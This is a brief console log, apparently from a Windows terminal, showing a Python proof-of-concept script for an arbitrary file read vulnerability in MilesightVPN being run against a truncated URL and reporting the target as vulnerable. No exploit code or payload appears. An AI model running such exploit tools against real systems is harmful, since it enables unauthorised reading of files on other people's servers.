 C:\Windows\System32\cmd.exe
E:\pycharm\ExerciseDemo\MilesightVPN任意文件读取漏洞>python3 Any-File-Read.py -u https://
ANY FILE READ
tag:  An any file read poc
@version: 1.0.0
@author:  Nian-stars
[+] https:/ is vulable
E:\pycharm\ExerciseDemo\MilesightVPN任意文件读取漏洞>